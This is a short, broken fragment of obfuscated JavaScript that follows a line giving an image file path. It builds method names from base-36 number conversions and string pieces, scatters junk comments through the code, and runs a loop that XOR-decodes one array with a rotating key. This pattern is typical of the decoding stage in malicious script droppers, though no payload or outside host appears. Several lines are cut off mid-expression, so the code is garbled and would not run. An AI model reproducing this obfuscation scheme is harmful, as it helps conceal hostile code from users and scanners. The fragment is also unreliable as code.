 while (mirjokbynet <= permy["l" + "e" + (23)
.toString(0x24) + "g" + "t" + (17)
.toString(36)]) {
dikol = (permy["s" + "u" + (11)
.toString(0x24) + (28)
.toString(0x24) + "t" + "r"](permy[(21)
.toString(0x24) + "e" + "n" + (16)
.toString(36) + "t" + "h" /*Q5E278CBpoixvOtUNpix*/ ] - mirjokby
for (var juqno = +!!false; juqno < defiq["l" + "e" + (23)
.toString(36) + (16)
.toString(36) + "t" + "h" /*H3RMPYzEeu55OVeGgb1v*/ ]; juqno
defiq[juqno] = defiq[juqno] ^ dikol[juqno % dikol["l" + (14
.toString(36) + "n" + (16)
.toString(0x24) + (29)
.toString(0x24) + "h"]]["c" + "h" + (10)
.toString(36) + "r" + "C" + "o" + "d" + "e" + "A" + "t" /*Y
}
mirjokbynet++;